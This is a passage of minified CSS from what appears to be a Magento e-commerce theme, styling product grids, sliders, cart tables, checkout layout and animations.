calc(100%/4);width:calc(100%/4);padding-right:1.5rem;padding-left:1.5rem;display:none}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(1),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(2),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(3),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(4){display:block}.thumb_bottom .p-thumb-nav.slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}.col_thumb .slick-prev{left:3.5rem !important}.col_thumb .slick-next{right:3.5rem !important}}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}@media only screen and (min-width:576px) and (max-width:991px){.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(1),.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(3){flex-basis:50%;max-width:50%}}.abs-product-link{font-weight:var(--headings__font-weight-secondary)}.abs-product-link>a{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:visited{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active{color:var(--link__hover__color);text-decoration:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.other_font{font-family:var(--other_font_family)}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}.setproduct .product-item>.product:before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2;transform:translateX(-42%)}}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.button-red.action.primary{background:#ff0101;border:1px solid #ff0101;box-shadow:none !important;text-shadow:none !important}.button-red.action.primary:hover,.button-red.action.primary:focus{background:#b30000;border:1px solid #b30000}.enhanced-privacy-popup{background:#f4f4f4;overflow:hidden}.enhanced-privacy-popup .popup.content{margin:auto;padding:10px 0;width:992px}@media (max-width:479px){body .cart.table-wrapper .cart.item .item-info{display:flex;flex-wrap:wrap;padding:8px;font-size:1.4rem}body .cart.table-wrapper .cart.item .item-info td{flex:unset;width:auto}body .cart.table-wrapper .cart.item .item-info td.col.item{width:100%;flex:0 0 100%;order:-1}body .cart.table-wrapper .cart.item .item-info td.col.subtotal{flex:1;text-align:right}body .cart.table-wrapper .cart.item .item-info td.qty{order:-1;flex:0 0 100%;max-width:100%}body .cart.table-wrapper .cart.item .item-info td.qty .up-down{max-width:100%}body .cart.table-wrapper .col{padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper .col.qty .input-text{width:30px;height:35px}body .cart.table-wrapper .up-down a,body .cart.table-wrapper .updown-quantity a{width:3rem}}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.unvisible{display:none}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}@-webkit-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:0}48%{opacity:.2}80%{opacity:0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:0}48%{opacity:.2}80%{opacity:0}100%{left:82%}}.animation-move{position:relative}.animation-move:after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.03) 1%,rgba(255,255,255,.6) 30%,rgba(255,255,255,.85) 50%,rgba(255,255,255,.85) 70%,rgba(255,255,255,.85) 71%,rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg,0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.toolbar:not(:last-child) .cat_filter .btn_filter{border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;padding:4.5px 20px}.toolbar:not(:last-child) select{padding-left:1.5rem;border:0;color:var(--heading__color__base,#000);background-image:url(../images/select-arrow.svg);font-weight:var(--headings__font-weight-secondary);background-position-x:98%;background-position-y:center;background-size:auto 18px}@media only screen and (max-width:1400px){.product__style-2 .grid-mode-show-type-products .grid-mode-4{display:none}}@media only screen and (min-width:768px) and (max-width:1400px){.product__style-2 .products-grid .category_page_grid_4 .product-item{width:33.33333% !important}}@media all and (min-width:992px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width,1200px);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6.4rem 0 0}.product.data.items>.item.title>.switch{font-weight:var(--headings__font-weight-secondary);line-height:100%;font-size:1.8rem;color:#b3b3b3;text-decoration:none;background:#fff;border:1px solid var(--border-color__base,#eee);border-bottom:none;height:100%;padding:1.3rem 0}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#fff;margin-top:4.6rem;padding:var(--tab-content__padding-top,6rem) 0 0 0;border:0;border-top:1px solid var(--border-color__base,#eee)}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid var(--border-color__base,#eee)}.magento-payments-review-discount .block{margin-bottom:18px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:12px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amstock-popup-block{overflow:auto;padding-bottom:50px;max-width:565px;max-height:calc(100% - 25px*2);height:auto}.amstock-popup-block>.amstock-button.-close{margin:10px 5px;padding:15px;width:15px;height:15px;background-size:15px}.amstock-popup-block>.amstock-content{max-height:375px}.amstock-popup-block .amstock-item{align-items:center;flex-direction:row;padding:5px 0}.amstock-popup-block .amstock-item>.amstock-title{margin-bottom:0;padding:0 5px}.amstock-popup-block .amstock-item>.amstock-value{flex-wrap:nowrap;padding:0 5px}svg.checkmark{display:none}[data-col-lg="2"] .elementor-blog-post-item,[data-col-lg="2"] .product-item,[data-col-lg="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-lg="3"] .elementor-blog-post-item,[data-col-lg="3"] .product-item,[data-col-lg="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-lg="4"] .elementor-blog-post-item,[data-col-lg="4"] .product-item,[data-col-lg="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-lg="5"] .elementor-blog-post-item,[data-col-lg="5"] .product-item,[data-col-lg="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}.slick-prev{left:1rem}.slick-next{right:1rem}.slick-prev,.slick-prev{top:40%}.d-lg-flex{display:flex !important}.margin_item--20,[data-space-between-item="20"]{--layout-indent__width:1rem}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:1.5rem}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:2rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:calc(100%/4)}.products-grid .product_item_images{position:relative}.products-grid .product_item_images .product-item-inner{display:block}.product__style-1 .products-grid .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-1 .products-grid .product-item-actions_middle .action:before{display:none}.product__style-1 .products-grid .product-item-actions_middle .action span{align-items:center;white-space:nowrap;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-1 .products-grid .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-1 .products-grid .product-item .actions-secondary,.product__style-1 .products-grid .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-1 .products-grid .actions-secondary,.product__style-1 .products-grid .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .actions-secondary:hover .action,.product__style-1 .products-grid .field.choice.related:hover .action,.product__style-1 .products-grid .actions-secondary:hover label,.product__style-1 .products-grid .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-1 .products-grid .actions-secondary .action{margin-bottom:1rem}.product__style-1 .products-grid .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-1 .products-grid .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290"}.product__style-2 .products-grid .slick-list{padding:1.5rem 1.5rem 2.5rem;margin:-1.5rem -1.5rem -2.5rem}.product__style-2 .products-grid .product-item-details{text-align:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-option.image{float:none}.product__style-2 .products-grid .price-box{justify-content:center}.product__style-2 .products-grid .product-item{position:relative;padding-top:15px}.product__style-2 .products-grid .product-item:before{content:"";position:absolute;left:-15px;right:-15px;bottom:-15px;top:0;pointer-events:none;background:#fff;border-radius:5px;opacity:0;box-shadow:0 0 25px rgba(0,0,0,.07000000000000001);-webkit-transform:scale(.9) translateY(0) translateZ(0);-moz-transform:scale(.9) translateY(0) translateZ(0);-ms-transform:scale(.9) translateY(0) translateZ(0);transform:scale(.9) translateY(0) translateZ(0);--transition:all .55s cubic-bezier(.2,.75,.5,1);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-item:hover:before{opacity:1;-webkit-transform:scale(1) translateY(0) translateZ(0);-moz-transform:scale(1) translateY(0) translateZ(0);-ms-transform:scale(1) translateY(0) translateZ(0);transform:scale(1) translateY(0) translateZ(0)}.product__style-2 .products-grid .product-item .product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid 